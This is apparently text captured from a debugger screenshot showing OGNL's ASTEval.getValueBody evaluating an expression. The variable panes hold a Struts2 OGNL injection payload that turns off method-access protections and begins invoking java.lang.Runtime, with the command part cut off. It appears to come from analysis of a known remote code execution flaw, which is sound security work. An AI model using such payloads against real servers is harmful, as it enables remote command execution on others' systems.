 protected Object getValueBody(OgnlContext context, Object source) context: size = 9 source: null
throws OgnlException
{
Object result, expr = _children[0].getValue(context, source), previousRoot = context.getRoot(); expr: "(#_memberAccess
Node node; node: "#_memberAccess.allowStaticMethodAccess = true, #context["xwork.MethodAccessor.denyMethodExecution"]
source = _children[1].getValue(context, source);
node = (expr instanceof Node) ? (Node) expr : (Node) Ognl.parseExpression(expr.toString()); expr: "(#_memberAccess.all
try {
context.setRoot(source);
result = node.getValue(context, source); node: "#_memberAccess.allowStaticMethodAccess = true, #context["xwork.Met
} finally {
context.setRoot(previousRoot);
ASTEval › getValueBody()
Variables
this = {ASTEval@10972} "(name)(fuck)"
p context = {OgnlContext@11060} size = 9
p source = null
expr = "(#_memberAccess.allowStaticMethodAccess=true,#context['xwork.MethodAccessor.denyMethodExecution']=false,@java.lang.Runtime@... View